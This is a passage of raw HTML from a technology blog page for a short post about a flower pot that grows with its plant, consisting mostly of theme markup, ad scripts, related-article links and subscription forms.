class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2187"><a
href=#>More</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2171"><a
href=https://www.techlap.com/category/architecture/ >Architecture</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2173"><a
href=https://www.techlap.com/category/cameras/ >Cameras</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2174"><a
href=https://www.techlap.com/category/computers/ >Computers</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2175"><a
href=https://www.techlap.com/category/concepts/ >Concepts</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2178"><a
href=https://www.techlap.com/category/luxury/ >Luxury</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2179"><a
href=https://www.techlap.com/category/miscellaneous/ >Miscellaneous</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2180"><a
href=https://www.techlap.com/category/multimedia/ >Multimedia</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2181"><a
href=https://www.techlap.com/category/peripherals/ >Peripherals</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2183"><a
href=https://www.techlap.com/category/storage-media/ >Storage Media</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2186"><a
href=https://www.techlap.com/category/watches/ >Watches</a></li></ul>
</li></ul></div></div><div
class=td-search-wrapper><div
id=td-top-search><div
class=header-search-wrap><div
class="dropdown header-search">
<a
id=td-header-search-button href=# role=button class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a>
<a
id=td-header-search-button-mob href=# role=button class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a></div></div></div></div><div
class=header-search-wrap><div
class="dropdown header-search"><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://www.techlap.com/ ><div
role=search class=td-head-form-search-wrap>
<input
class=needsclick id=td-header-search type=text value name=s autocomplete=off><input
class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Search></div></form><div
id=td-aj-search></div></div></div></div></div></div></div><div
class="td-header-row td-header-header"><div
class=td-make-full><div
class=td-header-sp-logo>
<a
class=td-main-logo href=https://www.techlap.com/ >
<img
class=td-retina-data data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png src=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final.png alt=Techlap.com>
<span
class=td-visual-hidden>Techlap.com</span>
</a></div><div
class=td-header-sp-rec><div
class="td-header-ad-wrap  td-ad-m"><div
class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1_557 td_block_template_1"><div
class=underdogmedia-inpage style=" width: 728px; height: 90px; box-sizing: content-box;" ></div></div></div></div></div></div></div><div
class="td-container td-post-template-7"><div
class=td-container-border><div
class=td-pb-row><div
class="td-pb-span8 td-main-content" role=main><div
class=td-ss-main-content><article
id=post-3117 class="post-3117 post type-post status-publish format-standard has-post-thumbnail hentry category-art-design tag-amazing tag-flower-pot" itemscope itemtype=https://schema.org/Article><div
class="td-post-header td-pb-padding-side"><div
class=entry-crumbs><span><a
title class=entry-crumb href=https://www.techlap.com/ >Home</a></span> <i
class="td-icon-right td-bread-sep"></i> <span><a
title="View all posts in Art &amp;amp; Design" class=entry-crumb href=https://www.techlap.com/category/art-design/ >Art &amp; Design</a></span> <i
class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span
class=td-bred-no-url-last>A Flower Pot That Grows As The Plant Does</span></div><ul
class=td-category><li
class=entry-category><a
href=https://www.techlap.com/category/art-design/ >Art &amp; Design</a></li></ul><header><h1 class="entry-title">A Flower Pot That Grows As The Plant Does</h1><div
class=meta-info><div
class=td-post-views><i
class=td-icon-views></i><span
class=td-nr-views-3117>540</span></div></div></header></div><div
class="td-post-content td-pb-padding-side"><div
class="quads-location quads-ad8" id=quads-ad8 style="float:none;margin:10px 0 10px 0;text-align:center;"> <script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> 
<ins
class=adsbygoogle
style=display:block
data-ad-client=ca-pub-1006538817736871
data-ad-slot=3543146812
data-ad-format=auto></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div><div
id=tps_slideContainer_3117 class=theiaPostSlider_slides><div
class=theiaPostSlider_preloadedSlide><p><img
data-recalc-dims=1 decoding=async class=aligncenter src="https://i0.wp.com/700020.xyz/files/techlap/artndesign/growing_flower_pot_06.jpg?w=640&#038;ssl=1"></p><div
class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<br><div
id=taboola-top-article-thumbnails></div> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({mode:'thumbnails-c',container:'taboola-top-article-thumbnails',placement:'Top Article Thumbnails',target_type:'mix'});</script><br><br></div></div></div><div
id=tps_nav_lower_3117 class="theiaPostSlider_nav _center_full fontTheme _lower _slide_number_1"><div
class=_buttons><a
rel=prev href=https://www.techlap.com/art-design/a-flower-pot-that-grows-as-the-plant-does/ class="_button _prev"><span
class=_1></span><span
class=_2 ><span
aria-hidden=true class=tps-icon-arrow-left04></span></span><span
class=_3>PREV</span></a><span
class=_text>2 of 2</span><span
class="_button _next _another_post _disabled"><span
class=_1>NEXT</span><span
class=_2 ><span
aria-hidden=true class=tps-icon-arrow-right04></span></span><span
class=_3></span></span></div><div
class=_title><span
class=_helper></span></div></div><div
class="theiaPostSlider_footer _footer"></div><p></p> <script type=text/javascript>jQuery(document).ready(function($){$.post('https://www.techlap.com/wp-admin/admin-ajax.php',{action:'wpt_view_count',id:'3117'});});</script></p><div
class="quads-location quads-ad4" id=quads-ad4 style="float:none;margin:10px 0 10px 0;text-align:center;"> <script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> <ins
class=adsbygoogle
style="display:block; text-align:center;"
data-ad-format=fluid
data-ad-layout=in-article
data-ad-client=ca-pub-1006538817736871
data-ad-slot=8030357247></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div><div
class="quads-location quads-ad10" id=quads-ad10 style="float:none;margin:10px 0 10px 0;text-align:center;"> <script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> 
<ins
class=adsbygoogle
style=display:block
data-ad-client=ca-pub-1006538817736871
data-ad-slot=3682747618
data-ad-format=auto></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div><div
data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_3117&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;&quot;,&quot;defaultSlide&quot;:1,&quot;transitionEffect&quot;:&quot;none&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:false,&quot;numberOfSlides&quot;:2,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;PREV&quot;,&quot;nextText&quot;:&quot;NEXT&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/www.techlap.com\/art-design\/a-flower-pot-that-grows-as-the-plant-does\/&quot;,&quot;postId&quot;:3117,&quot;refreshAds&quot;:true,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;page&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/www.techlap.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-arrow-left04\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-arrow-right04\&quot;&gt;&lt;\/span&gt;&quot;}'
data-theiaPostSlider-onChangeSlide=&quot;&quot;></div></div><footer><div
class="td-post-source-tags td-pb-padding-side"><ul
class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a
href=https://www.techlap.com/tag/amazing/ >Amazing</a></li><li><a
href=https://www.techlap.com/tag/flower-pot/ >Flower Pot</a></li><li><a
href=https://www.techlap.com/tag/growing/ >Growing</a></li></ul></div><div
class="td-post-sharing-bottom td-pb-padding-side"><div
id=td_social_sharing_article_bottom class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div
class=td-post-sharing-visible><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.techlap.com%2Fart-design%2Fa-flower-pot-that-grows-as-the-plant-does%2F"><div
class=td-social-but-icon><i
class=td-icon-facebook></i></div><div
class=td-social-but-text>Facebook</div>
</a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+Flower+Pot+That+Grows+As+The+Plant+Does&url=https%3A%2F%2Fwww.techlap.com%2Fart-design%2Fa-flower-pot-that-grows-as-the-plant-does%2F&via=Techlap.com"><div
class=td-social-but-icon><i
class=td-icon-twitter></i></div><div
class=td-social-but-text>Twitter</div>
</a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.techlap.com/art-design/a-flower-pot-that-grows-as-the-plant-does/&amp;media=https://www.techlap.com/wp-content/uploads/nc-efi-placeholder.png" style="background:url( https://700020.xyz/files/techlap/artndesign/growing_flower_pot_01.gif ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;&description=A+Flower+Pot+That+Grows+As+The+Plant+Does"><div
class=td-social-but-icon><i
class=td-icon-pinterest></i></div><div
class=td-social-but-text>Pinterest</div>
</a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=A+Flower+Pot+That+Grows+As+The+Plant+Does %0A%0A https://www.techlap.com/art-design/a-flower-pot-that-grows-as-the-plant-does/"><div
class=td-social-but-icon><i
class=td-icon-whatsapp></i></div><div
class=td-social-but-text>WhatsApp</div>
</a></div><div
class=td-social-sharing-hidden><ul
class=td-pulldown-filter-list></ul><a
class="td-social-sharing-button td-social-handler td-social-expand-tabs" href=# data-block-uid=td_social_sharing_article_bottom><div
class=td-social-but-icon><i
class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div
class="td-author-name vcard author" style="display: none"><span
class=fn><a
href=https://www.techlap.com/author/jeevan/ >Jeevan Rathore</a></span></div>	 <span
class=td-page-meta itemprop=author itemscope itemtype=https://schema.org/Person><meta
itemprop="name" content="Jeevan Rathore"></span><meta
itemprop="datePublished" content="2017-09-06T13:43:31+05:30"><meta
itemprop="dateModified" content="2017-09-06T13:43:31+05:30"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.techlap.com/art-design/a-flower-pot-that-grows-as-the-plant-does/"><span
class=td-page-meta itemprop=publisher itemscope itemtype=https://schema.org/Organization><span
class=td-page-meta itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://www.techlap.com/wp-content/uploads/2016/08/techlap_final.png"></span><meta
itemprop="name" content="Techlap.com"></span><meta
itemprop="headline " content="A Flower Pot That Grows As The Plant Does"><span
class=td-page-meta itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?fit=1920%2C1080&ssl=1" style="background:url( https://700020.xyz/files/techlap/artndesign/growing_flower_pot_01.gif ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;"><meta
itemprop="width" content="1920"><meta
itemprop="height" content="1080"></span></footer></article>  <script>var block_tdi_3_ef2=new tdBlock();block_tdi_3_ef2.id="tdi_3_ef2";block_tdi_3_ef2.atts='{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3_ef2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3117,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_ef2","tdc_css_class_style":"tdi_3_ef2_rand_style"}';block_tdi_3_ef2.td_column_number="3";block_tdi_3_ef2.block_type="td_block_related_posts";block_tdi_3_ef2.post_count="5";block_tdi_3_ef2.found_posts="5";block_tdi_3_ef2.header_color="";block_tdi_3_ef2.ajax_pagination_infinite_stop="";block_tdi_3_ef2.max_num_pages="1";tdBlocksArray.push(block_tdi_3_ef2);</script><div
class="td_block_wrap td_block_related_posts tdi_3_ef2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_3_ef2 ><h4 class="td-related-title"><a
id=tdi_4_f99 class="td-related-left td-cur-simple-item" data-td_filter_value data-td_block_id=tdi_3_ef2 href=#>RELATED ARTICLES</a><a
id=tdi_5_668 class=td-related-right data-td_filter_value=td_related_more_from_author data-td_block_id=tdi_3_ef2 href=#>MORE FROM AUTHOR</a></h4><div
id=tdi_3_ef2 class=td_block_inner><div
class=td-related-row><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/videos/5-coolest-science-gadgets-you-have-ever-seen/ rel=bookmark class="td-image-wrap " title="5 Coolest Science Gadgets You Have Ever Seen" ><img
width=238 height=178 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/05/5-coolest-science-gadgets-you-ha.jpg?resize=238%2C178&ssl=1"  srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/05/5-coolest-science-gadgets-you-ha.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/05/5-coolest-science-gadgets-you-ha.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/05/5-coolest-science-gadgets-you-ha.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/05/5-coolest-science-gadgets-you-ha.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/05/5-coolest-science-gadgets-you-ha.jpg?resize=320%2C240&ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/05/5-coolest-science-gadgets-you-ha.jpg?zoom=2&resize=238%2C178&ssl=1 476w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/05/5-coolest-science-gadgets-you-ha.jpg?zoom=3&resize=238%2C178&ssl=1 714w" sizes="(max-width: 238px) 100vw, 238px"  alt title="5 Coolest Science Gadgets You Have Ever Seen"><span
class=td-video-play-ico><i
class=td-icon-video-thumb-play></i></span></a></div>  <a
href=https://www.techlap.com/category/videos/ class=td-post-category>Videos</a></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/videos/5-coolest-science-gadgets-you-have-ever-seen/ rel=bookmark title="5 Coolest Science Gadgets You Have Ever Seen">5 Coolest Science Gadgets You Have Ever Seen</a></h3></div></div></div><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/videos/10-unexpected-things-that-will-happen-by-2050/ rel=bookmark class="td-image-wrap " title="10 Unexpected Things That Will Happen By 2050" ><img
width=238 height=178 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/02/10-unexpected-things-that-will-h.jpg?resize=238%2C178&ssl=1"  srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/02/10-unexpected-things-that-will-h.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/02/10-unexpected-things-that-will-h.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/02/10-unexpected-things-that-will-h.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/02/10-unexpected-things-that-will-h.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/02/10-unexpected-things-that-will-h.jpg?resize=320%2C240&ssl=1 320w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/02/10-unexpected-things-that-will-h.jpg?zoom=2&resize=238%2C178&ssl=1 476w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/02/10-unexpected-things-that-will-h.jpg?zoom=3&resize=238%2C178&ssl=1 714w" sizes="(max-width: 238px) 100vw, 238px"  alt title="10 Unexpected Things That Will Happen By 2050"></a></div>  <a
href=https://www.techlap.com/category/videos/ class=td-post-category>Videos</a></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/videos/10-unexpected-things-that-will-happen-by-2050/ rel=bookmark title="10 Unexpected Things That Will Happen By 2050">10 Unexpected Things That Will Happen By 2050</a></h3></div></div></div><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/videos/5-most-amazing-inventions-of-2019/ rel=bookmark class="td-image-wrap " title="5 Most Amazing Inventions Of 2019" ><img
width=238 height=178 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/01/5-most-amazing-inventions-of-201.jpg?resize=238%2C178&ssl=1"  srcset="https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/01/5-most-amazing-inventions-of-201.jpg?w=480&ssl=1 480w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/01/5-most-amazing-inventions-of-201.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/01/5-most-amazing-inventions-of-201.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/01/5-most-amazing-inventions-of-201.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/01/5-most-amazing-inventions-of-201.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/01/5-most-amazing-inventions-of-201.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/www.techlap.com/wp-content/uploads/2019/01/5-most-amazing-inventions-of-201.jpg?resize=320%2C240&ssl=1 320w" sizes="(max-width: 238px) 100vw, 238px"  alt title="5 Most Amazing Inventions Of 2019"><span
class=td-video-play-ico><i
class=td-icon-video-thumb-play></i></span></a></div>  <a
href=https://www.techlap.com/category/videos/ class=td-post-category>Videos</a></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/videos/5-most-amazing-inventions-of-2019/ rel=bookmark title="5 Most Amazing Inventions Of 2019">5 Most Amazing Inventions Of 2019</a></h3></div></div></div></div><div
class=td-related-row><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/art-design/a-house-out-of-shipping-containers/ rel=bookmark class="td-image-wrap " title="A House Out Of Shipping Containers" ><img
width=238 height=178 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=238%2C178&ssl=1" style="background:url( https://700012.xyz/files/techlap/artndesign/shipping_containers_house_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;"   alt title="A House Out Of Shipping Containers"></a></div>  <a
href=https://www.techlap.com/category/art-design/ class=td-post-category>Art &amp; Design</a></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/art-design/a-house-out-of-shipping-containers/ rel=bookmark title="A House Out Of Shipping Containers">A House Out Of Shipping Containers</a></h3></div></div></div><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://www.techlap.com/luxury/triple-green-certified-water-mansion-is-insane/ rel=bookmark class="td-image-wrap " title="Triple &#8216;Green&#8217; Certified Water Mansion Is Insane" ><img
width=238 height=178 class=entry-thumb src="https://i0.wp.com/www.techlap.com/wp-content/uploads/nc-efi-placeholder.png?resize=238%2C178&ssl=1" style="background:url( https://700011.xyz/files/techlap/luxury/green_certified_mansion_01.jpg ) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size: cover;"   alt title="Triple &#8216;Green&#8217; Certified Water Mansion Is Insane"></a></div>  <a
href=https://www.techlap.com/category/luxury/ class=td-post-category>Luxury</a></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://www.techlap.com/luxury/triple-green-certified-water-mansion-is-insane/ rel=bookmark title="Triple &#8216;Green&#8217; Certified Water Mansion Is Insane">Triple &#8216;Green&#8217; Certified Water Mansion Is Insane</a></h3></div></div></div></div></div><div
class=td-next-prev-wrap><a
href=# class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_3_ef2 data-td_block_id=tdi_3_ef2><i
class="td-icon-font td-icon-menu-left"></i></a><a
href=#  class="td-ajax-next-page ajax-page-disabled" id=next-page-tdi_3_ef2 data-td_block_id=tdi_3_ef2><i
class="td-icon-font td-icon-menu-right"></i></a></div></div><div
class=comments id=comments><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave A Comment<small><a
rel=nofollow id=cancel-comment-reply-link href=/art-design/a-flower-pot-that-grows-as-the-plant-does/2/#respond style=display:none;>Cancel reply</a></small></h3><form
id=commentform class=comment-form>
<iframe
title="Comment Form"
src="https://jetpack.wordpress.com/jetpack-comment/?blogid=116060291&#038;postid=3117&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=identicon&#038;greeting=Leave+A+Comment&#038;jetpack_comments_nonce=21b84af169&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=14.8&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=da932a50a2d07343bc3fdb7e843e2cffb3ec2caf#parent=https%3A%2F%2Fwww.techlap.com%2Fart-design%2Fa-flower-pot-that-grows-as-the-plant-does%2F2%2F"
name=jetpack_remote_comment
style="width:100%; height: 430px; border:0;"
class=jetpack_remote_comment
id=jetpack_remote_comment
sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
>
</iframe>
<!--[if !IE]><!--> <script>document.addEventListener('DOMContentLoaded',function(){var commentForms=document.getElementsByClassName('jetpack_remote_comment');for(var i=0;i<commentForms.length;i++){commentForms[i].allowTransparency=false;commentForms[i].scrolling='no';}});</script> <!--<![endif]--></form></div>
<input
type=hidden name=comment_parent id=comment_parent value></div><div
id=taboola-below-article-thumbnails></div> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({mode:'thumbnails-a',container:'taboola-below-article-thumbnails',placement:'Below Article Thumbnails',target_type:'mix'});</script> </div></div><div
class="td-pb-span4 td-main-sidebar" role=complementary><div
class=td-ss-main-sidebar><aside
class="widget_text td_block_template_1 widget widget_custom_html"><div
class="textwidget custom-html-widget"><style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');.form-preview{display:flex;flex-direction:column;justify-content:center;margin-top:30px;padding:clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);max-width:none;border-radius:6px;box-shadow:0 5px 25px rgba(34, 60, 47, 0.25)}.form-preview, .form-preview *{box-sizing:border-box}.form-preview .preview-heading{width:100%}.form-preview .preview-heading h5{margin-top:0;margin-bottom:0}.form-preview .preview-input-field{margin-top:20px;width:100%}.form-preview .preview-input-field input{width:100%;height:40px;border-radius:6px;border:2px solid #e9e8e8;background-color:#fff;outline:none}.form-preview .preview-input-field input{color:#000;font-family:"Montserrat";font-size:14px;font-weight:400;line-height:20px;text-align:center}.form-preview .preview-input-field input::placeholder{color:#000;opacity:1}.form-preview .preview-input-field input:-ms-input-placeholder{color:#000}.form-preview .preview-input-field input::-ms-input-placeholder{color:#000}.form-preview .preview-submit-button{margin-top:10px;width:100%}.form-preview .preview-submit-button button{width:100%;height:40px;border:0;border-radius:6px;line-height:0px}.form-preview .preview-submit-button button:hover{cursor:pointer}</style><form
data-v-3a89cb67 action="https://api.follow.it/subscription-form/[base64]/8" method=post><div
data-v-3a89cb67 class=form-preview style="background-color: rgb(255, 255, 255); border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204); position: relative;"><div
data-v-3a89cb67 class=preview-heading><h5 data-v-3a89cb67="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Get The Top Technology Updates Right In Your Inbox For Free!</h5></div><div
data-v-3a89cb67 class=preview-input-field><input
data-v-3a89cb67 type=email name=email required=required placeholder="Enter your email" spellcheck=false style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);"></div><div
data-v-3a89cb67 class=preview-submit-button><button
data-v-3a89cb67 type=submit style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(0, 0, 0);">Subscribe Now</button></div></div></form></div></aside><aside
class="td_block_template_1 extendedwopts-md-center widget widget_text"><div
class=textwidget><script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> 
<ins
class=adsbygoogle
style=display:inline-block;width:300px;height:600px
data-ad-client=ca-pub-1006538817736871
data-ad-slot=9543220010></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div></aside><aside
class="widget_text td_block_template_1 widget widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=taboola-right-rail-thumbnails></div> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({mode:'thumbnails-rr',container:'taboola-right-rail-thumbnails',placement:'Right Rail Thumbnails',target_type:'mix'});</script> </div></aside><aside
class="td_block_template_1 widget widget_wpt"><div
id=wpt_widget-3_content data-widget-number=3 class="wpt_widget_content wpt-load8" data-style data-pagination-style><div
class=wpt-loader></div><ul
class="wpt-tabs has-2-tabs">
<li
class=tab_title>
<a
href=# id=latest-tab>
Latest	</a>
</li>
<li
class=tab_title>
<a
href=# id=popular-tab>
<i
class="fa fa-bookmark"></i> Popular	</a>
</li></ul><div
class=clear></div><div
class=inside><div
class=wpt_acc_title>
<a
href=# id=latest-tab>
Latest	</a></div><div
id=latest-tab-content class=tab-content></div><div
class=wpt_acc_title>
<a
href=# id=popular-tab>
<i
class="fa fa-bookmark"></i> Popular	</a></div><div
id=popular-tab-content class=tab-content></div><div
class=clear></div></div><div
class=clear></div></div></aside></div></div></div></div></div><div
class="td-footer-container td-container"><div
class=td-pb-row><div
class=td-pb-span12>
 <script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><div
class="td-g-rec td-g-rec-id-footer_top tdi_6_997 td_block_template_1"> <script type=text/javascript>var td_screen_width=document.body.clientWidth;if(td_screen_width>=1024){document.write('<ins class=adsbygoogle style=display:inline-block;width:728px;height:90px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width>=768&&td_screen_width<1024){document.write('<ins class=adsbygoogle style=display:inline-block;width:468px;height:60px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width<768){document.write('<ins class=adsbygoogle style=display:inline-block;width:320px;height:50px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}</script> </div></div></div><div
class=td-pb-row><div
class=td-pb-span4><div
class="td-footer-info td-pb-padding-side"><div
class=footer-logo-wrap><a
href=https://www.techlap.com/ ><img
class=td-retina-data src=https://www.techlap.com/wp-content/uploads/2016/08/Techlap-Logo_Final-300x82.png data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png alt=Techlap.com title width></a></div><div
class=footer-text-wrap>We provide you with the latest technology news and updates straight from the information technology industry.</div><div
class="footer-social-wrap td-social-style2"></div></div><aside
class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SUBSCRIBE TO E-MAIL UPDATES</span></h4><div
class=textwidget><div><form
style="border:0px solid #ccc;padding:3px;text-align:center;" action="https://api.follow.it/subscription-form/[base64]/8" method=post><input
type=text style=width:150px name=email value="Enter Your Email Id"><input
type=hidden value=TechlapOfficial name=uri><input
